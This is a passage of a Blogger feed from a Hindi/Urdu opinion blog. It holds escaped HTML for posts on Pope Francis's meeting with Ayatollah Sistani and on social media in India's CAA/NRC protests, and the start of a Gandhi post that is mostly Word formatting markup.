nahi?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya America Iraq me kuch din aur rehna chahta hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya Pope ki visit Iraq ke Christian samuday ke protection ke maddenazar karai gayi hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAise bahot se sawalaat logo ke zehno me ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAaiye is meeting par thoda sa analysis karte hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESabse pehle ye dekhna zaruri hai ki \u003Cb\u003EPope Francis\u003C\/b\u003E ne Musalmano ke bade authority se ye pehli mulaqat nahi ki hai, iske pehle bhi wo\u003Cb\u003E Al Azhar University ke Imam Ahmed Al Tyeb se 2019\u003C\/b\u003E me Vatican City me meeting kar chuke hai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIslam ne kabhi dusre mazhab aur millat ke logo se \u003Cb\u003Emilne aur mulaqat\u003C\/b\u003E karne se \u003Cb\u003Emana nahi kiya \u003C\/b\u003Ebalki is baat ko badhawa diya hai ki saari insaniyat se Milkar rehna chahiye. Isi ke saath Islam ne officially \"\u003Cb\u003EWar of Conversion\u003C\/b\u003E\" ke liye Musalmano ko kabhi motivate nahi kiya, ye alag baat hai ki Musalman apni raah bhatak gae aur \u003Cb\u003ENabi e Kareem (s)\u003C\/b\u003E ke baad se le kar aaj tak ek alag drama banakar koi alag chiz ke piche chale gae, jisse khud Musalmano ko kaafi nuksan hua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERasul e Akram (s) aur unke paak Ahlebait (as) ki seerat se saaf Zahir hai ki wo Ahle Kitab aur dusre mazhab ke logo se aksar mila karte aur unke saath Nek salook rakhte the.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIsme bhi ye baat nite karne layak hai ki jo log aaj \u003Cb\u003EAyatullah Sistani (DA) ki Pope \u003C\/b\u003Ese meeting ki tareef kar rahe hai wo kal tak apnewalo ke siwa kisi aur ko muhabbat bhari nigah se dekhna tak pasand nahi karte the. Imam Ali (a) ki hadis jisme unhone kaha hai ki \u003Cb\u003E\u003Ci\u003E\"Insan do tarah ke hote hai: ya to wo aapke deeni bhai hai ya phir insaniyat ke naate humsaya hai\".\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJab \u003Cb\u003EAyatullah Sistani\u003C\/b\u003E ne ISIS ke khilaaf jihad ka fatwa diya tha aur yehi hadis ke tahat \u003Cb\u003ESunni Musalmano\u003C\/b\u003E ko \u003Cb\u003EShio ka bhai hi nahi balki hum nafs kaha tha to \u003C\/b\u003EHindo-Pak se inhi logo ne awaaz buland kar di thi ki \u003Cb\u003Eye sirf Iraq ke Sunniyo ke baare me kaha hai.\u003C\/b\u003E Lekin aaj wohi log is hadis ko apne DP par lagakar ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMujtahid aur Ijtihad Shiat ki ek azeem nemat hai aur Allah is nemat ke zariye hamesha Shiat ko sahi raah dikhata aaya hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPope Francis ke saath meeting me bhi bahot si aisi baate saaf ho gai jisme \u003Cb\u003E\u003Ci\u003EIslam ka paak chehra saamne runuma to hua hi lekin Kuffar aur Munafiqeen bhi benaqaab ho gae.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHumare buzurg Mujtahedeen kabhi kisi par zulm ke liye logo ko nahi uksaate aur hamesha is baat ki talash me rehte hai ki duniya me amn aur chain faile\u003C\/b\u003E. \u003Cb\u003ELekin Mujtahedeen is baat se bhi achchi tarah se aashna hote hai ki Zalim ko benaqaab kiya jaae aur uske khilaaf awaaz buland ki jaae. Aur ye baat yaad rahe ki ye awaaz kisi khas mazhab aur firqe ke logo ke liye nahi balki saari insaniyat ke mazloomeen ke liye rehti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA) ek Shia rehnuma ki haisiyat se nahi mile,\u003C\/b\u003E jinhe media ne apne bulletins me \u003Cb\u003EShia leader\u003C\/b\u003E ke naam se famous kiya hua tha, balki \u003Cb\u003EAyatullah Sistani ne tamam aalam ke Musalmano aur Insano ke baare me baat kari aur Pope Francis se kaha ki apne manne walo se kahiye ki bilawajah khoon kharaba kisi mazhab me achchi baat nahi hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAyatullah Sistani (DA) ne Filistin (Palestine) aur Israel ke masle ko khas jagah di aur bataya ki bhale hi Filistine me Shia hazraat kam ya nahi ke barabar rehte hai, lekin Filistin Islami mamlekat ka hissa hai aur waha Israel ke zulm qabil e bardasht nahi. Wo kisi bhi qeemat par Israel ke zulm ke aage Tasleem nahi hoge.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EShia Mazhab\u003C\/b\u003E ke wo \u003Cb\u003Ehazraat\u003C\/b\u003E jo ye dawa to karte hai ki we \u003Cb\u003EAyatullah Sistani ki taqleed me hai\u003C\/b\u003E lekin \u003Cb\u003EFilistin ke masle ko political masla keh kar us par khamoshi ikhtiyar karte hai\u003C\/b\u003E ya \u003Cb\u003EFilistin ke liye awaaz uthane walo par Tanz kaste hai \u003C\/b\u003Eunhe dekh lena chahiye ki Pope Francis se mulaqat me \u003Cb\u003EAyatullah Sistani ne Filistin ke masle ko baaki sab maslo par faukiyat di hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWaise agar dekha jaae to is mulaqat se \u003Cb\u003Epolitical powers\u003C\/b\u003E ne apne aap ko dur rakha tha aur duniya ke kisi bhi \u003Cb\u003Enaam nihaad\u0026nbsp;super power\u003C\/b\u003E ki taraf se aisa koi bayan nahi aaya jo ye dikhata ho ki \u003Cb\u003Ehum Pope ya Ayatullah ki baato par amal karne ko tayyar hai,\u003C\/b\u003E lekin \u003Cb\u003ESistani Sahab ki Pope ko sidhi nasihate ye dikhati hai ki is mulaqat me chize saaf thi ki Pope ke anuyayi American aur European politicians chizo ko suljhane ki jagah use aur uljha rahe hai.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKhas kar \u003Cb\u003EIraq ke masle\u003C\/b\u003E ko \u003Cb\u003EAmerican forces ki maujoodgi\u003C\/b\u003E ki wajah se jo \u003Cb\u003Enuksan\u003C\/b\u003E hua uski bharpaai sadiyo tak nahi ho sakti. American invasion ke baad ke \u003Cb\u003E18 saalo me lagbhag 1 million se zyada afraad\u003C\/b\u003E apni jaan se haath dho baithe aur \u003Cb\u003EShia Sunni samudaae\u003C\/b\u003E ke beech jo khaleej paida hui hai uski to kabhi bharpaai nahi ho sakti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni choti si mulaqaat me \u003Cb\u003EAyatullah Sistani \u003C\/b\u003Ene ye paigham to diya hi ki \u003Cb\u003EPope ke manne wale munafiqat se baaz aae\u003C\/b\u003E aur yeh bhi bata diya ki \u003Cb\u003EMaghribi duniya ka Musalmano me tafriqabaazi paida karne ka paintara kaam nahi aaega. Sistani Sahab ne Filistin ke mauzu par zor daal kar dikha diya ki Musalman muttahid hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EYaha par afsoos ke saath kehna pad raha hai ki jaise Pope Francis ke manne wale unki baato ko andekha kar ke unke mazhab ka mazak uda rahe hai aur Iraq me qatl o Gharat macha rakhi hai waise hi kuch naam nihaad Ayatullah Sistani ke manne wale bhi unse hat kar is baat par ade hue hai ki duniya ke Musalman Shia aur Sunni me bate hue hai aur wo kabhi ek nahi ho sakte.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJo bhi is tarah ki soch rakhta hai ki \u003Cb\u003EShia aur Sunni Islam ke do alag chehre hai\u003C\/b\u003E, Pope ke saath ko apni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA)\u003C\/b\u003E ne saaf taur par dikha diya ki \u003Cb\u003Eaisa bilkul nahi hai \u003C\/b\u003Eaur \u003Cb\u003Eqaum ki leadership is baat par bilkul clear hai aur har wo iqdaam uthane ke liye tayyar hai jisse Shia Sunni ki jaan maal izzat aabru ki hifazat ho sake.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIs mulaqaat se duniya ke tamam logo ke saamne \u003Cb\u003EShiat\u003C\/b\u003E ka chehra \u003Cb\u003Eubhar\u003C\/b\u003E kar saamne aaya aur wahi yeh baat bhi Zahir hui ki \u003Cb\u003Eapne ghar ke ek ghoshe me baithe Mujtahid ko khamosh aur kamzor kabhi nahi samajhna chahiye, balki uski baato me ek aisi Ilahi quwat hoti hai jo kaee buto ko ek saath ukhad fekne ke qabil hoti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EInshaAllah hum jald dekhenge ki wo waqt jald aaega ko duniya e Islam muttahid ho kar mujtahideen ki qayadat me har qaum (Sunni, Christians, Jews, La Mazhab) ke haq parast afraad ke saath mil kar duniya me adl o insaaf failane khade hoge aur inhe Ilaahi madad naseeb hogi.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/6383711776430303000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html","title":"Pope Francis ki Ayatollah Sistani se Mulaqat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s72-c\/1615300939668656-0.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-9112819766871081605"},"published":{"$t":"2020-01-01T19:23:00.001+05:30"},"updated":{"$t":"2020-01-01T19:23:42.631+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstCAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstNRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizenship Amendment Act"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patriotism"}],"title":{"type":"text","$t":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"},"content":{"type":"html","$t":"\u003Cdiv\u003Eआज पूरे भारतवर्ष में \u003Cb\u003Eसंविधान\u003C\/b\u003E बचानेके लिए जारी \u003Cb\u003Eलड़ाई\u003C\/b\u003E में आम शहरी जुड़ा हुआ है। जो लोग इस लड़ाई का हिस्सा नही भी है उन्हें पता है की \u003Cb\u003Eमीडिया\u003C\/b\u003E कुछ भी कहे, \u003Cb\u003Eसच पर वही लोग है जो सड़को पर उतरे हुए है।\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eसरकार के पास सारी \u003Cb\u003Eमीडिया मशीनरी\u003C\/b\u003E मौजूद है और वह इसका भरपूर फायदा उठा रही है। फिर वह सरकारी मीडिया चैनल हो या किसी कंपनी का न्यूज़ स्टूडियो, सभी सरकार की \"\u003Cb\u003Eजय जय कार\u003C\/b\u003E\" कर रहे है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में \u003Cb\u003Eसोशल मीडिया\u003C\/b\u003E सच्चाई को लोगो तक पहुचाने का एक ज़रूरी काम कर रहा है। \u003Cb\u003Eभले ही सरकार के पास पैसा है, स्टूडियो है, लोग है, कारकुन है; लेकिन अवाम के पास लड़ने का इरादा है।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआप कहीं भी चले जाए, दिल्ली हो या मुम्बई, हैदराबद हो या केरल, कोलकाता हो या उड़ीसा। आप को एक भी शहर ऐसा नही मिलेगा जहां सरकार के खिलाफ आवाज़ सुनाई नही देगी। लेकिन इन सब आवाज़ों के बीच, \u003Cb\u003Eमीडिया की खामोशी\u003C\/b\u003E कुछ और ही कह रही है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eयह मीडिया \u003Cb\u003Eबिका\u003C\/b\u003E हुआ है, \u003Cb\u003Eदलाल\u003C\/b\u003E है। \u003Cb\u003Eनेतागणों\u003C\/b\u003E के \u003Cb\u003Eभाषण\u003C\/b\u003E और चापलूसी भरी \"\u003Cb\u003Eमन की बात\u003C\/b\u003E\" दिखाने के लिए अग्रसर तो है लेकिन \u003Cb\u003Eजनता की आवाज़\u003C\/b\u003E जनता तक पहुचाने के लिए कोई कदम नही उठा रहा।\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में सोशल मीडिया \u003Cb\u003Eमज़लूम जनता की आवाज़\u003C\/b\u003E बन कर सामने आया है। आप ट्विटर, फेसबुक, हेलो, व्हाट्स ऐप्प कहीं भी देख लीजिये, सरकार के IT सेल के सामने जनता के \u003Cb\u003Eधुरंधर\u003C\/b\u003E जान लगाए खड़े है। छोटी से छोटी सभा हो या बड़ी रैलिया, \u003Cb\u003Eसोशल मीडिया पर आप को जनता की असली आवाज़ साफ सुनाई देंगी।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआज भारत में जो \"\u003Cb\u003Eआज़ादी\u003C\/b\u003E\" की गूंज सुनाई दे रही है वो बिकाऊ गोदी मीडिया अगर ना भी दिखाए तो \u003Cb\u003Eजनता की आवाज़ सोशल मीडिया से बाहर आ रही है और इसी के माध्यम से इसका असर हर तरफ फैलेगा और हम देखेंगे की सच की जीत होंगी।\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/9112819766871081605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html","title":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7952953855287690732"},"published":{"$t":"2018-01-30T17:37:00.002+05:30"},"updated":{"$t":"2018-01-30T17:37:43.201+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bapu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gandhi Ji"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Godse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohandas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secular"}],"title":{"type":"text","$t":"Mahatma Gandhi ke Sapno ka Bharat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 